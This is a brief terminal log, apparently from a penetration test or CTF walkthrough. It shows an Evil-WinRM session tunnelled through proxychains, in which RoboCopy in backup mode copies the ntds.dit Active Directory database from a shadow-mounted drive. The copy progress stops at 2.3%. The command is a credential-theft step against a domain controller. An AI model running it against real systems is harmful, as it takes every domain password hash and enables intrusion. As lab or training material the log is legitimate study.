 *Evil-WinRM* PS C:\test> RoboCopy /b z:\windows\ntds . ntds.dit
[proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.14.11:5985 ... OK
[proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.14.11:5985 ... OK
ROBOCOPY :: Windows 的可靠文件复制
开始时间: 2023年10月19日 15:32:46
源: z:\windows\ntds\
目标: C:\test\
文件: ntds.dit
选项: /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
1 z:\windows\ntds\
新文件 16.0 m ntds.dit
0.0%
0.3%
0.7%
1.1%
1.5%
1.9%
2.3%